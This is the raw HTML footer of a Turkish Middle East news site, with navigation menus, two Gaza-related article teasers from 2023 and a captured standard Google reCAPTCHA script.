<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/biden-hastane-katliamini-obur-tarafin-yaptigi-ileri-surdu/" rel="bookmark" class="td-image-wrap " title="Biden, hastane katliamını ‘öbür tarafın’ yaptığı ileri sürdü" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/10/04715db3-33bd-4b81-b301-1f6851567c4a-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/10/04715db3-33bd-4b81-b301-1f6851567c4a-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/10/04715db3-33bd-4b81-b301-1f6851567c4a-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Biden, hastane katliamını ‘öbür tarafın’ yaptığı ileri sürdü" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/biden-hastane-katliamini-obur-tarafin-yaptigi-ileri-surdu/" rel="bookmark" title="Biden, hastane katliamını ‘öbür tarafın’ yaptığı ileri sürdü">Biden, hastane katliamını ‘öbür tarafın’ yaptığı ileri sürdü</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-18T10:55:20+00:00" >Ekim 18, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/kendi-istegiyle-israil-vatandasligindan-cikan-anti-siyonist-yahudi-nadav-gazitin-aciklamasi/" rel="bookmark" class="td-image-wrap " title="Kendi İsteğiyle “İsrail” Vatandaşlığından Çıkan Anti Siyonist Yahudi Nadav Gazit’in Açıklaması" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/12/Unknown-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/12/Unknown-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/12/Unknown-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kendi İsteğiyle “İsrail” Vatandaşlığından Çıkan Anti Siyonist Yahudi Nadav Gazit’in Açıklaması" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/kendi-istegiyle-israil-vatandasligindan-cikan-anti-siyonist-yahudi-nadav-gazitin-aciklamasi/" rel="bookmark" title="Kendi İsteğiyle “İsrail” Vatandaşlığından Çıkan Anti Siyonist Yahudi Nadav Gazit’in Açıklaması">Kendi İsteğiyle “İsrail” Vatandaşlığından Çıkan Anti Siyonist Yahudi Nadav Gazit’in Açıklaması</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-06T16:46:06+00:00" >Aralık 6, 2023</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/48f71eff1fefed030a6e4a6204b11575.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 12:57:30 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-27 12:57:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4m4KLHrO0voUqfBsSQHBgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769828999022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>